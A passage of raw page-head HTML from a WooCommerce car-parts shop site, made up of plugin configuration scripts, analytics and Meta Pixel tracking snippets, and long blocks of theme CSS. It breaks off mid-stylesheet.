var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.deutscheauto.de","hash_tracking":"false","v4_id":"G-T6KTHWZ2QZ"};/* ]]> */
</script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https://www.deutscheauto.de/wp-json/","wp_rest":"99edaf84b5","ap_cpt":"product"};
//# sourceURL=advanced-page-visit-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.deutscheauto.de/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wps-visitor-counter-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","ajax_nonce":"c8cd1f7f9b"};
//# sourceURL=wps-visitor-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1.4.9" id="wps-visitor-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/wp-util.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Kindly choose any packing","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.deutscheauto.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deutscheauto.de/wp-json/wp/v2/product/3776" /><!-- PayU Affordability Widget Add script in head -->
<script defer src="https://jssdk.payu.in/widget/affordability-widget.min.js"></script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '380295676688797', url);
fbq('init', '380295676688797', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			img.aligncenter.wp-image-1057.size-full { margin-bottom: 0px!important;}
.theme-woodmart, html{opacity: 1 !important}
.footer-sidebar .widget p{ line-height:2em;}
.page-id-7360 .main-page-wrapper { padding-top: 0px;}
.hometext { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px;}
.homelargetext {  background-color: #f2f2f2; font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 19px; padding: 0px 0px 30px 0px; margin-bottom:30px;}
.homelinks a { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: 400; color: #333!important;}
.homebackground { background-color: #f2f2f2; padding: 50px 0px 0px 0px;}
.homedarkbackground { background-color: #e3e3e3; padding: 0px; margin-top:30px;}
.hometestimonials img { width: 100px!important; height: 100px!important;}
.hometestimonials .elementor-testimonial-name { color: #000; font-size: 14px;}


.aligncenter {
  
		display: block;
    clear: both;
    margin: 0 auto;
	margin-bottom: 0px;}		</style>
		<style>		
		
		</style>			<style data-type="wd-style-header_128924">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 90px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 210px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 250px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 290px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 190px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 225px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 250px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 190px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 90px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 90px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 173px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 158px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 158px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(244, 172, 50, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(26, 161, 197, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .product-image-summary .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: Lato, Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wd-underline-colored u, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#83b735;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, 